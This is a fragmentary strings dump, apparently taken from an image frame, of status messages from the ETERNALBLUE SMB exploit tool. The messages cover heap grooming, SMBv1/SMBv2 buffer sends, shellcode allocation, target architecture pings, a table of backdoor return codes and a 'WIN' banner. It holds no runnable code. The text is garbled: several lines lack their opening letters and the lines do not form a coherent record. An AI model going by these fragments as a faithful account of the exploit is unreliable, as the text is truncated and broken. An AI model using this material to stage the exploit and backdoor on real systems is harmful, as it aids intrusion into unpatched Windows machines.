 Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
or sending data for final SMBv2 buffer.
Sending final SMBv2 buffers.
Sending large SMBv1 buffer.
le to allocate buffer for shellcode
Ping returned Target architecture: x64 (64-bit)
Ping returned Target architecture: x86 (32-bit)
[+] Backdoor returned code: 70 - Error: ExAllocate/Free not found - Backdoor removed
[+] Backdoor returned code: 60 - Error: Allocation Failed
[+] Backdoor returned code: 50 - Error: Invalid Params
[+] Backdoor returned code: 40 - Error: Invalid Transaction Params
[+] Backdoor returned code: 30 - Error: Bad Transaction
[+] Backdoor returned code: 20 - Error: Bad Opcode
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: %X - Error: Unknown error
esponse received from exploit packet. Not good.
ETERNALBLUE overwrite completed successfully (0x%08X)!
gerprinting SMB non-paged pool quota
ing again with %d Groom Allocations
Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ggering free of corrupted buffer.